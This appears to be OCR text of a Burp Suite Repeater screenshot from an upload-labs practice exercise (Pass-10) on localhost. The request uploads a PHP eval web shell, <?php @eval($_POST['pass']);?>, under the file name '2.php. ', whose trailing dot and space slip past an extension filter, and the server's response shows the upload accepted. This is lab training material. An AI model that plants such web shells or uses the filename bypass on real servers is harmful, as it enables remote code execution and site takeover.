 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-10/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 341
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-10/
Cookie: PHPSESSID=782366r6rogcs6nc2m6nussa35
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="2.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
-----------------------------57052814523281--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs-master/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
4,443 bytes